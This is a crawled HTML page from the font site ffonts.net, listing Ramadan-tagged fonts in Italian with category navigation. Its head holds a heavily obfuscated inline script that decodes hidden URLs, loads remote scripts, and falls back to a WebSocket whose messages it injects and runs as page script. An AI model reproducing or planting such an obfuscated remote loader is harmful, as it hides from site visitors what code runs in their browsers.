

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://it.ffonts.net/tag/0/ramadan
body_size: 16077
content:
<!doctype html>
<html  lang="it">
<head>
  <meta charset="utf-8">
  <title>ramadan Caratteri Ricerca</title>
  <meta name="description" content="ramadan Caratteri Ricerca su FFonts.net piacere Felicitation Arabic_Ramadan, Ramadan-Regular, Ramadan Signature, KianaRegular, Baby Love, Hanabara, CHERRY BLOSSOM, Separate, Mongsta, Bougenville, Bersama Selamanya, Laguna Beach, Hey Kinsey, Sweet Bites, Kinsey, Way Back Home" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://it.ffonts.net/tag//ramadan" />
<link rel="alternate" href="https://www.ffonts.net/tag//ramadan" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//ramadan" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//ramadan" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//ramadan" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//ramadan" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//ramadan" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//ramadan" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//ramadan" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//ramadan" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//ramadan" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//ramadan" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//ramadan" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://it.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D caratteri">3D caratteri</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s caratteri">50s caratteri</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s caratteri">60s caratteri</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s caratteri">80s caratteri</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquariato caratteri">Antiquariato caratteri</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco caratteri">Art Deco caratteri</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau caratteri">Art Nouveau caratteri</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatico caratteri">Asiatico caratteri</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletico caratteri">Atletico caratteri</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Di Base caratteri">Di Base caratteri</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Domato caratteri">Domato caratteri</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettere A Bolle caratteri">Lettere A Bolle caratteri</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligrafico caratteri">Calligrafico caratteri</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitali caratteri">Capitali caratteri</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Macchina caratteri">Macchina caratteri</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartone Animato caratteri">Cartone Animato caratteri</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natale caratteri">Natale caratteri</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classico caratteri">Classico caratteri</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comico caratteri">Comico caratteri</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calcolatore caratteri">Calcolatore caratteri</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Pazzo caratteri">Pazzo caratteri</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Riccio caratteri">Riccio caratteri</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative caratteri">Decorative caratteri</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboli caratteri">Simboli caratteri</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded caratteri">Distorted Eroded caratteri</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Tratteggiata caratteri">Tratteggiata caratteri</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy caratteri">Drippy caratteri</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pasqua caratteri">Pasqua caratteri</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosi caratteri">Famosi caratteri</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Immaginazione caratteri">Immaginazione caratteri</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi caratteri">Farsi caratteri</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Esteri caratteri">Esteri caratteri</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale caratteri">Formale caratteri</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Impaurito caratteri">Impaurito caratteri</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristico caratteri">Futuristico caratteri</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotico caratteri">Gotico caratteri</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti caratteri">Graffiti caratteri</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Vigilia D&#039;Ognissanti caratteri">Vigilia D&#039;Ognissanti caratteri</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manoscritta caratteri">Manoscritta caratteri</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech caratteri">Hi-tech caratteri</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi caratteri">Hindi caratteri</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacanza caratteri">Vacanza caratteri</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Orrore caratteri">Orrore caratteri</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Immagini &amp; Simboli caratteri">Immagini &amp; Simboli caratteri</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriali caratteri">Industriali caratteri</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Bambino caratteri">Bambino caratteri</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Disordinato caratteri">Disordinato caratteri</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militari caratteri">Militari caratteri</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varie caratteri">Varie caratteri</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderna caratteri">Moderna caratteri</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinematografico caratteri">Cinematografico caratteri</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale caratteri">Musicale caratteri</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-Latino caratteri">No-Latino caratteri</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned caratteri">Old Fashioned caratteri</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contorno caratteri">Contorno caratteri</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel caratteri">Pixel caratteri</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional caratteri">Professional caratteri</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky caratteri">Quirky caratteri</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regolari caratteri">Regolari caratteri</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro caratteri">Retro caratteri</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock caratteri">Rock caratteri</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Cerchio caratteri">Cerchio caratteri</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Senza Grazie caratteri">Senza Grazie caratteri</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Fantascienza caratteri">Fantascienza caratteri</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script caratteri">Script caratteri</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif caratteri">Serif caratteri</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport caratteri">Sport caratteri</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil caratteri">Stencil caratteri</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante caratteri">Elegante caratteri</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tecnica caratteri">Tecnica caratteri</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programmazione Televisiva caratteri">Programmazione Televisiva caratteri</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Macchina Da Scrivere caratteri">Macchina Da Scrivere caratteri</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorizzato caratteri">Uncategorizzato caratteri</a><span class="circled blk">110070</span></li><li><a href="/Valentine.html"  title="Valentine caratteri">Valentine caratteri</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulato caratteri">Ondulato caratteri</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 caratteri">Web 2.0 caratteri</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ovest caratteri">Ovest caratteri</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvaggio caratteri">Selvaggio caratteri</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Legno caratteri">Legno caratteri</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Cratteri">Top Cratteri</a></li><li><a href="/new-fonts.html" title="Nuove fonti">Nuove fonti</a></li><li><a href="/top-trends.html" title="Tendenze">Tendenze</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,543</strong> caratteri</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,156,746</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nuove fonti">Nuove fonti</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Cratteri">Top Cratteri</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Ricerca di..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Invia il tuo caratteri">Invia il tuo caratteri</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Firmi dentro</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Font Instagram" class="category_title_sidebar">♥ Font Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

